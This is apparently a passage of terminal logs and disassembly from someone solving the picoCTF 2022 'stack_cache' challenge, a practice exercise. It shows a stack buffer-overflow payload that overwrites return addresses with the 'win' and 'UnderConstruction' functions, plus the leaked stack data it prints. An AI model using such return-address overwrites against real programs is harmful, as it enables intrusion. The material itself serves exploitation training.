 8049d9d: 66 90 xchg ax,ax
8049d9f: 90 nop
08049da0 <win>:
8049da0: 55 push ebp
8049da1: 89 e5 mov ebp,esp
8049da3: 83 ec 68 sub esp,0x68
8049da6: 8d 0d 08 40 0b 08 lea ecx,ds:0x80b4008
8049dac: 8d 05 93 9e 0c 08 lea eax,ds:0x80c9e93
8049db2: 89 0c 24 mov DWORD PTR [esp],ecx
8049db5: 89 44 24 04 mov DWORD PTR [esp+0x4],eax
8049db9: e8 32 e7 00 00 call 80584f0 <_IO_new_fopen>
8049dbe: 89 45 ac mov DWORD PTR [ebp-0x54],eax
8049dc1: 83 7d ac 00 cmp DWORD PTR [ebp-0x54],0x0
8049dc5: 0f 85 30 00 00 00 jne 8049dfb <win+0x5b>
8049dcb: 8d 15 11 40 0b 08 lea edx,ds:0x80b4011
8049dd1: 8d 0d 17 40 0b 08 lea ecx,ds:0x80b4017
8049dd7: 8d 05 4c 40 0b 08 lea eax,ds:0x80b404c
8049ddd: 89 14 24 mov DWORD PTR [esp],edx
8049de0: 89 4c 24 04 mov DWORD PTR [esp+0x4],ecx
8049de4: 89 44 24 08 mov DWORD PTR [esp+0x8],eax
8049de8: e8 53 75 00 00 call 8051340 <_IO_printf>
:
Age of user: 0x67416c46
Segmentation fault
┌─(nich0las@maquinatotal)─[~/MyCodes/picoCTF2022/stack_cache]
└─$ ./vuln < <(echo -en "AAAAAAAAAAAAAA\xa0\x9d\x04\x08\x20\x9e\x04\x08")
Give me a string that gets you the flag
AAAAAAAAAAAAAA� �
User information : 0x80c9a04 0x8049ef4 0x8051349 0x80e7000 0x80e7000 (nil)
Names of user: 0xfff7000a 0x46464545 0x44444343
Age of user: 0x42424141
Segmentation fault
┌─(nich0las@maquinatotal)─[~/MyCodes/picoCTF2022/stack_cache]
└─$ ./vuln < <(echo -en "AAAAAAAAAAAAAA\xa0\x9d\x04\x08\x20\x9e\x04\x08")
Give me a string that gets you the flag
AAAAAAAAAAAAAA� �
User information : 0x42424242 0x42424242 0x42424242 0x41444145 0x5a415041 0x5245564c
Names of user: 0x41534556 0x4c415341 0x41414141
Age of user: 0x41414141
Segmentation fault
┌─(nich0las@maquinatotal)─[~/MyCodes/picoCTF2022/stack_cache]
└─$ ./vuln < <(echo -en "AAAAAAAAAAAAAA\xa0\x9d\x04\x08\x20\x9e\x04\x08")
>>> disas UnderConstruction
Dump of assembler code for function UnderConstruction:
0x08049e20 <+0>: push ebp
0x08049e21 <+1>: mov ebp,esp
0x08049e23 <+3>: push ebx
0x08049e24 <+4>: push edi
0x08049e25 <+5>: push esi
┌─(nich0las@maquinatotal)─[~/MyCodes/picoCTF2022/stack_cache]
└─$ echo AAAAAAAAASALVESALVERAPAZEADABBBBBBBBBBBBBBBBBB > flag.txt
┌─(nich0las@maquinatotal)─[~/MyCodes/picoCTF2022/stack_cache]
└─$